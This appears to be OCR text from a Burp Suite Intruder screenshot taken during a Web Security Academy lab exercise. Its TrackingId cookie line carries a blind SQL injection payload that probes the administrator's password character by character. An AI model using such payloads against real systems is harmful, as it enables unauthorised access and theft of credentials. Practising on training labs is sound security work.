 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH Flow
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1 Add §
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3 Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close Refresh
8 Cookie: TrackingId='+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+substring(password,1,1)='1'--; session=0si5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15